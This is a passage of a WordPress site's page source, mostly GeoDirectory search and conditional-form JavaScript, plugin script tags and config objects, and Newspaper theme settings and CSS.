		content = content.replace(' geodir-unit-km active"', ' geodir-unit-km"');
		content = content.replace("checked='checked'", '');
		content = content.replace('checked="checked"', '');
		content = content.replace('geodir-drange-values', 'geodir-drange-values d-none');
		content = content.replace(' d-none d-none', ' d-none');
		content = content.replace('value="' + unit + '"', 'value="' + unit + '" checked="checked"');
		content = content.replace(' geodir-unit-' + unit + '"', ' geodir-unit-' + unit + ' active"');
		content = content.replace(' value="' + jQuery(this).attr('data-value') + '" ', ' value="' + dist + '" ');
		jQuery(this).attr('data-' + bsDash + 'content',content);
		jQuery(this).attr('data-value', dist);
	}).on('shown.bs.popover', function(e) {
		geodir_popover_show_distance(jQuery(this).closest('form'));
	});
}
function geodir_popover_show_distance($form, dist, unit) {
	if (!$form) {
		$form = jQuer('body');
	}
	if (typeof dist == 'undefined') {
		dist = parseInt(jQuery('[name="dist"]', $form).val());
	}
	jQuery('.geodir-drange-dist').text(dist);
	if (typeof unit == 'undefined') {
		unit = jQuery('[name="_unit"]', $form).val();
			}
	if (unit) {
		jQuery('.geodir-drange-unit').text(unit);
	}
	if (dist > 0) {
		if (jQuery('.geodir-drange-values').hasClass('d-none')) {
			jQuery('.geodir-drange-values').removeClass('d-none');
		}
	} else {
		if (!jQuery('.geodir-drange-values').hasClass('d-none')) {
			jQuery('.geodir-drange-values').addClass('d-none');
		}
	}
}

function geodir_search_setup_advance_search() {
	jQuery('.geodir-search-container.geodir-advance-search-searched').each(function() {
		var $el = this;
		if (jQuery($el).attr('data-show-adv') == 'search') {
			jQuery('.geodir-show-filters', $el).trigger('click');
		}
	});

	jQuery('.geodir-more-filters', '.geodir-filter-container').each(function() {
		var $cont = this;
		var $form = jQuery($cont).closest('form');
		var $adv_show = jQuery($form).closest('.geodir-search-container').attr('data-show-adv');
		if ($adv_show == 'always' && typeof jQuery('.geodir-show-filters', $form).html() != 'undefined') {
			jQuery('.geodir-show-filters', $form).remove();
			if (!jQuery('.geodir-more-filters', $form).is(":visible")) {
				jQuery('.geodir-more-filters', $form).slideToggle(500);
			}
		}
	});
		geodir_distance_popover_trigger();
	}

function geodir_search_setup_searched_filters() {
	jQuery(document).on('click', '.gd-adv-search-labels .gd-adv-search-label', function(e) {
		if (!jQuery(this).hasClass('geodir-clear-filters')) {
			var $this = jQuery(this), $form, name, to_name;
			name = $this.data('name');
			to_name = $this.data('names');

			if ((typeof name != 'undefined' && name) || $this.hasClass('gd-adv-search-near')) {
				jQuery('.geodir-search-container form').each(function() {
					$form = jQuery(this);
					if ($this.hasClass('gd-adv-search-near')) {
						name = 'snear';
						jQuery('.sgeo_lat,.sgeo_lon,.geodir-location-search-type', $form).val('');
						jQuery('.geodir-location-search-type', $form).attr('name','');
					}
					if (jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').length) {
						jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').find('input').each(function(){
							geodir_search_deselect(jQuery(this));
						});
					} else {
						geodir_search_deselect(jQuery('[name="' + name + '"]', $form));
						if (typeof to_name != 'undefined' && to_name) {
							geodir_search_deselect(jQuery('[name="' + to_name + '"]', $form));
						}
						if ((name == 'snear' || name == 'dist') && jQuery('.geodir-distance-popover', $form).length) {
							if (jQuery('[name="_unit"]', $form).length) {
								jQuery('[name="dist"]', $form).remove();
								var $btn = jQuery('.geodir-distance-show', $form);
								$btn.removeClass('btn-primary').addClass('btn-secondary');
								jQuery('.-gd-icon', $btn).removeClass('d-none');
								jQuery('.-gd-range', $btn).addClass('d-none');
							}
						}
					}
				});
				if (!window.isClearFilters) {
					$form = jQuery('.geodir-search-container form');
					if($form.length > 1) {$form = jQuery('.geodir-current-form:visible').length ? jQuery('.geodir-current-form:visible:first') : jQuery('.geodir-search-container:visible:first form');}
					geodir_search_trigger_submit($form);
				}
			}
			$this.remove();
		}
	});
}

function geodir_search_refresh_open_now_times() {
	jQuery('.geodir-search-container select[name="sopen_now"]').each(function() {
		geodir_search_refresh_open_now_time(jQuery(this));
	});
}

function geodir_search_refresh_open_now_time($this) {
	var $option = $this.find('option[value="now"]'), label, value, d, date_now, time, $label, open_now_format = geodir_search_params.open_now_format;
	if ($option.length && open_now_format) {
		if ($option.data('bkp-text')) {
			label = $option.data('bkp-text');
		} else {
			label = $option.text();
			$option.attr('data-bkp-text', label);
		}
		d = new Date();
		date_now = d.getFullYear() + '-' + (("0" + (d.getMonth()+1)).slice(-2)) + '-' + (("0" + (d.getDate())).slice(-2)) + 'T' + (("0" + (d.getHours())).slice(-2)) + ':' + (("0" + (d.getMinutes())).slice(-2)) + ':' + (("0" + (d.getSeconds())).slice(-2));
		time = geodir_search_format_time(d);
		open_now = geodir_search_params.open_now_format;
		open_now = open_now.replace("{label}", label);
		open_now = open_now.replace("{time}", time);
		$option.text(open_now);
		$option.closest('select').data('date-now',date_now);
		/* Searched label */
		$label = jQuery('.gd-adv-search-open_now .gd-adv-search-label-t');
		if (jQuery('.gd-adv-search-open_now').length && jQuery('.gd-adv-search-open_now').data('value') == 'now') {
			if ($label.data('bkp-text')) {
				label = $label.data('bkp-text');
			} else {
				label = $label.text();
				$label.attr('data-bkp-text', label);
			}
			open_now = geodir_search_params.open_now_format;
			open_now = open_now.replace("{label}", label);
			open_now = open_now.replace("{time}", time);
			$label.text(open_now);
		}
	}
}

function geodir_search_format_time(d) {
	var format = geodir_search_params.time_format, am_pm = eval(geodir_search_params.am_pm), hours, aL, aU;

	hours = d.getHours();
	if (hours < 12) {
		aL = 0;
		aU = 1;
	} else {
		hours = hours > 12 ? hours - 12 : hours;
		aL = 2;
		aU = 3;
	}

	time = format.replace("g", hours);
	time = time.replace("G", (d.getHours()));
	time = time.replace("h", ("0" + hours).slice(-2));
	time = time.replace("H", ("0" + (d.getHours())).slice(-2));
	time = time.replace("i", ("0" + (d.getMinutes())).slice(-2));
	time = time.replace("s", '');
	time = time.replace("a", am_pm[aL]);
	time = time.replace("A", am_pm[aU]);

	return time;
}

function geodir_search_deselect(el) {
	var fType = jQuery(el).prop('type');
	switch (fType) {
		case 'checkbox':
		case 'radio':
			jQuery(el).prop('checked', false);
			jQuery(el).trigger('gdclear');
			break;
		default:
			jQuery(el).val('');
			jQuery(el).trigger('gdclear');
			break;
	}
}

function geodir_search_trigger_submit($form) {
	if (!$form) {
		$form = jQuery('.geodir-current-form').length ? jQuery('.geodir-current-form') : jQuery('form[name="geodir-listing-search"]');
	}
	if ($form.data('show') == 'advanced') {
		if (jQuery('form.geodir-search-show-all:visible').length) {
			$form = jQuery('form.geodir-search-show-all');
		} else if (jQuery('form.geodir-search-show-main:visible').length) {
			$form = jQuery('form.geodir-search-show-main');
		} else if (jQuery('[name="geodir_search"]').closest('form:visible').length) {
			$form = jQuery('[name="geodir_search"]').closest('form');
		}
	}
	geodir_click_search($form.find('.geodir_submit_search'));
}
function geodir_search_update_button() {
	return '<i class=\"fas fa-sync\" aria-hidden=\"true\"></i><span class=\"sr-only visually-hidden\">Update Results</span>';
}
var aui_cf_field_rules=[],aui_cf_field_key_rules={},aui_cf_field_default_values={};jQuery(function($){aui_cf_field_init_rules($)});function aui_cf_field_init_rules($){if(!$('[data-has-rule]').length){return}$('input.select2-search__field').attr('data-ignore-rule','');$('[data-rule-key]').on('change keypress keyup gdclear','input, textarea',function(){if(!$(this).hasClass('select2-search__field')){aui_cf_field_apply_rules($(this))}});$('[data-rule-key]').on('change change.select2 gdclear','select',function(){aui_cf_field_apply_rules($(this))});aui_cf_field_setup_rules($)}function aui_cf_field_setup_rules($){var aui_cf_field_keys=[];$('[data-rule-key]').each(function(){var key=$(this).data('rule-key'),irule=parseInt($(this).data('has-rule'));if(key){aui_cf_field_keys.push(key)}var parse_conds={};if($(this).data('rule-fie-0')){$(this).find('input,select,textarea').each(function(){if($(this).attr('required')||$(this).attr('oninvalid')){$(this).addClass('aui-cf-req');if($(this).attr('required')){$(this).attr('data-rule-req',true)}if($(this).attr('oninvalid')){$(this).attr('data-rule-oninvalid',$(this).attr('oninvalid'))}}});for(var i=0;i<irule;i++){var field=$(this).data('rule-fie-'+i);if(typeof parse_conds[i]==='undefined'){parse_conds[i]={}}parse_conds[i].action=$(this).data('rule-act-'+i);parse_conds[i].field=$(this).data('rule-fie-'+i);parse_conds[i].condition=$(this).data('rule-con-'+i);parse_conds[i].value=$(this).data('rule-val-'+i)}$.each(parse_conds,function(j,data){var item={field:{key:key,action:data.action,field:data.field,condition:data.condition,value:data.value,rule:{key:key,action:data.action,condition:data.condition,value:data.value}}};aui_cf_field_rules.push(item)})}aui_cf_field_default_values[$(this).data('rule-key')]=aui_cf_field_get_default_value($(this))});$.each(aui_cf_field_keys,function(i,fkey){aui_cf_field_key_rules[fkey]=aui_cf_field_get_children(fkey)});$('[data-rule-key]:visible').each(function(){var conds=aui_cf_field_key_rules[$(this).data('rule-key')];if(conds&&conds.length){var $main_el=$(this),el=aui_cf_field_get_element($main_el);if($(el).length){aui_cf_field_apply_rules($(el))}}})}function aui_cf_field_apply_rules($el){if(!$el.parents('[data-rule-key]').length){return}if($el.data('no-rule')){return}var key=$el.parents('[data-rule-key]').data('rule-key');var conditions=aui_cf_field_key_rules[key];if(typeof conditions==='undefined'){return}var field_type=aui_cf_field_get_type($el.parents('[data-rule-key]')),current_value=aui_cf_field_get_value($el);var $keys={},$keys_values={},$key_rules={};jQuery.each(conditions,function(index,condition){if(typeof $keys_values[condition.key]=='undefined'){$keys_values[condition.key]=[];$key_rules[condition.key]={}}$keys_values[condition.key].push(condition.value);$key_rules[condition.key]=condition});jQuery.each(conditions,function(index,condition){if(typeof $keys[condition.key]=='undefined'){$keys[condition.key]={}}if(condition.condition==='empty'){var field_value=Array.isArray(current_value)?current_value.join(''):current_value;if(!field_value||field_value===''){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='not empty'){var field_value=Array.isArray(current_value)?current_value.join(''):current_value;if(field_value&&field_value!==''){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='equals to'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(((condition.value&&condition.value==condition.value)||(condition.value===field_value))&&aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='not equals'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)!==parseInt(condition.value)&&field_value&&!aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else if(condition.value!=field_value&&!aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='greater than'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)>parseInt(condition.value)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='less than'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)<parseInt(condition.value)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='contains'){switch(field_type){case'multiselect':if(current_value&&((!Array.isArray(current_value)&&current_value.indexOf(condition.value)>=0)||(Array.isArray(current_value)&&aui_cf_field_in_array(condition.value,current_value)))){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}break;case'checkbox':if(current_value&&((!Array.isArray(current_value)&&current_value.indexOf(condition.value)>=0)||(Array.isArray(current_value)&&aui_cf_field_in_array(condition.value,current_value)))){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}break;default:if(typeof $keys[condition.key][index]==='undefined'){if(current_value&&current_value.indexOf(condition.value)>=0&&aui_cf_field_in_array(current_value,$keys_values[condition.key],false,true)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}break}}});jQuery.each($keys,function(index,field){if(aui_cf_field_in_array(true,field)){aui_cf_field_apply_action($el,$key_rules[index],true)}else{aui_cf_field_apply_action($el,$key_rules[index],false)}});if($keys.length){$el.trigger('aui_cf_field_on_change')}}function aui_cf_field_get_element($el){var el=$el.find('input:not("[data-ignore-rule]"),textarea,select'),type=aui_cf_field_get_type($el);if(type&&window._aui_cf_field_elements&&typeof window._aui_cf_field_elements=='object'&&typeof window._aui_cf_field_elements[type]!='undefined'){el=window._aui_cf_field_elements[type]}return el}function aui_cf_field_get_type($el){return $el.data('rule-type')}function aui_cf_field_get_value($el){var current_value=$el.val();if($el.is(':checkbox')){current_value='';if($el.parents('[data-rule-key]').find('input:checked').length>1){$el.parents('[data-rule-key]').find('input:checked').each(function(){current_value=current_value+jQuery(this).val()+' '})}else{if($el.parents('[data-rule-key]').find('input:checked').length>=1){current_value=$el.parents('[data-rule-key]').find('input:checked').val()}}}if($el.is(':radio')){current_value=$el.parents('[data-rule-key]').find('input[type=radio]:checked').val()}return current_value}function aui_cf_field_get_default_value($el){var value='',type=aui_cf_field_get_type($el);switch(type){case'text':case'number':case'date':case'textarea':case'select':value=$el.find('input:text,input[type="number"],textarea,select').val();break;case'phone':case'email':case'color':case'url':case'hidden':case'password':case'file':value=$el.find('input[type="'+type+'"]').val();break;case'multiselect':value=$el.find('select').val();break;case'radio':if($el.find('input[type="radio"]:checked').length>=1){value=$el.find('input[type="radio"]:checked').val()}break;case'checkbox':if($el.find('input[type="checkbox"]:checked').length>=1){if($el.find('input[type="checkbox"]:checked').length>1){var values=[];values.push(value);$el.find('input[type="checkbox"]:checked').each(function(){values.push(jQuery(this).val())});value=values}else{value=$el.find('input[type="checkbox"]:checked').val()}}break;default:if(window._aui_cf_field_default_values&&typeof window._aui_cf_field_default_values=='object'&&typeof window._aui_cf_field_default_values[type]!='undefined'){value=window._aui_cf_field_default_values[type]}break}return{type:type,value:value}}function aui_cf_field_reset_default_value($el){var type=aui_cf_field_get_type($el),key=$el.data('rule-key'),field=aui_cf_field_default_values[key];switch(type){case'text':case'number':case'date':case'textarea':$el.find('input:text,input[type="number"],textarea').val(field.value);break;case'phone':case'email':case'color':case'url':case'hidden':case'password':case'file':$el.find('input[type="'+type+'"]').val(field.value);break;case'select':$el.find('select').find('option').prop('selected',false);$el.find('select').val(field.value);$el.find('select').trigger('change');break;case'multiselect':$el.find('select').find('option').prop('selected',false);if((typeof field.value==='object'||typeof field.value==='array')&&!field.value.length&&$el.find('select option:first').text()==''){$el.find('select option:first').remove()}if(typeof field.value==='string'){$el.find('select').val(field.value)}else{jQuery.each(field.value,function(i,v){$el.find('select').find('option[value="'+v+'"]').attr('selected',true)})}$el.find('select').trigger('change');break;case'checkbox':if($el.find('input[type="checkbox"]:checked').length>=1){$el.find('input[type="checkbox"]:checked').prop('checked',false);if(Array.isArray(field.value)){jQuery.each(field.value,function(i,v){$el.find('input[type="checkbox"][value="'+v+'"]').attr('checked',true)})}else{$el.find('input[type="checkbox"][value="'+field.value+'"]').attr('checked',true)}}break;case'radio':if($el.find('input[type="radio"]:checked').length>=1){setTimeout(function(){$el.find('input[type="radio"]:checked').prop('checked',false);$el.find('input[type="radio"][value="'+field.value+'"]').attr('checked',true)},100)}break;default:jQuery(document.body).trigger('aui_cf_field_reset_default_value',type,$el,field);break}if(!$el.hasClass('aui-cf-field-has-changed')){var el=aui_cf_field_get_element($el);if(type==='radio'||type==='checkbox'){el=el.find(':checked')}if(el){el.trigger('change');$el.addClass('aui-cf-field-has-changed')}}}function aui_cf_field_get_children(field_key){var rules=[];jQuery.each(aui_cf_field_rules,function(j,rule){if(rule.field.field===field_key){rules.push(rule.field.rule)}});return rules}function aui_cf_field_in_array(find,item,exact,match){var found=false,key;exact=!!exact;for(key in item){if((exact&&item[key]===find)||(!exact&&item[key]==find)||(match&&(typeof find==='string'||typeof find==='number')&&(typeof item[key]==='string'||typeof item[key]==='number')&&find.length&&find.indexOf(item[key])>=0)){found=true;break}}return found}function aui_cf_field_apply_action($el,rule,isTrue){var $destEl=jQuery('[data-rule-key="'+rule.key+'"]');if(rule.action==='show'&&isTrue){if($destEl.is(':hidden')){aui_cf_field_reset_default_value($destEl)}aui_cf_field_show_element($destEl)}else if(rule.action==='show'&&!isTrue){aui_cf_field_hide_element($destEl)}else if(rule.action==='hide'&&isTrue){aui_cf_field_hide_element($destEl)}else if(rule.action==='hide'&&!isTrue){if($destEl.is(':hidden')){aui_cf_field_reset_default_value($destEl)}aui_cf_field_show_element($destEl)}return $el.removeClass('aui-cf-field-has-changed')}function aui_cf_field_show_element($el){$el.removeClass('d-none').show();$el.find('.aui-cf-req').each(function(){if(jQuery(this).data('rule-req')){jQuery(this).removeAttr('required').prop('required',true)}if(jQuery(this).data('rule-oninvalid')){jQuery(this).removeAttr('oninvalid').attr('oninvalid',jQuery(this).data('rule-oninvalid'))}});if(window&&window.navigator.userAgent.indexOf("MSIE")!==-1){$el.css({"visibility":"visible"})}}function aui_cf_field_hide_element($el){$el.addClass('d-none').hide();$el.find('.aui-cf-req').each(function(){if(jQuery(this).data('rule-req')){jQuery(this).removeAttr('required')}if(jQuery(this).data('rule-oninvalid')){jQuery(this).removeAttr('oninvalid')}});if(window&&window.navigator.userAgent.indexOf("MSIE")!==-1){$el.css({"visibility":"hidden"})}}
			
		
/* ]]> */
</script>
<script type="text/javascript" id="geodir-claim-front-js-extra">
/* <![CDATA[ */
var geodir_claim_params = {"text_send":"Send","text_sending":"Sending...","aui":"bootstrap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_claim_listing/assets/js/script.min.js?ver=2.3" id="geodir-claim-front-js"></script>
<script type="text/javascript" id="geodir-cp-js-extra">
/* <![CDATA[ */
var geodir_cp_params = {"aui":"bootstrap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_custom_posts/assets/js/script.min.js?ver=2.3.4" id="geodir-cp-js"></script>
<script type="text/javascript" id="geodir-pricing-js-extra">
/* <![CDATA[ */
var geodir_pricing_params = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_payment_manager/assets/js/common.min.js?ver=2.7.9" id="geodir-pricing-js"></script>
<script type="text/javascript" id="userswp-js-extra">
/* <![CDATA[ */
var uwp_localize_data = {"uwp_more_char_limit":"100","uwp_more_text":"more","uwp_less_text":"less","error":"Something went wrong.","error_retry":"Something went wrong, please retry.","uwp_more_ellipses_text":"...","ajaxurl":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","login_modal":"1","register_modal":"1","forgot_modal":"1","uwp_pass_strength":"0","uwp_strong_pass_msg":"Please enter valid strong password.","default_banner":"https:\/\/okmag.com\/wp-content\/plugins\/userswp\/assets\/images\/banner.png","basicNonce":"98f1bf3606"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/userswp/assets/js/users-wp.min.js?ver=1.2.3.24" id="userswp-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/okmag.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_marker_cluster/assets/js/marker_cluster.min.js?ver=6.4.1" id="gdcluster-js-js"></script>
<link rel="https://api.w.org/" href="https://okmag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://okmag.com/wp-json/wp/v2/tags/8954" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://okmag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<meta name="generator" content="WooCommerce 8.3.3" />

<!-- This site is using AdRotate v5.12.6 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 1px 1px 1px; }
	.g-5 { margin:0px 0px 0px 0px; float:left; clear:left; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="text/javascript">
           var ajaxurl = "https://okmag.com/wp-admin/admin-ajax.php";
         </script><script type="text/javascript">document.documentElement.className += " js";</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<script type="text/javascript">window.gdSetMap = window.gdSetMap || 'auto';</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/okmag.com\/wp-json\/","permalinkStructure":"\/blog\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="WP Super Duper v1.1.29" data-sd-source="geodirectory" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/okmag.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/okmag.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=2200;
var tds_captcha="";
var tds_theme_color_site_wide="#dd0000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="43dd47c536";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:14px;line-height:24px}.td-page-content h5,.wpb_text_column h5{font-family:Roboto;font-size:15px;line-height:23px}body,p{font-size:14px;line-height:18px}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:Roboto;font-size:14px;line-height:15px}:root{--td_theme_color:#dd0000;--td_slider_text:rgba(221,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd0000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover 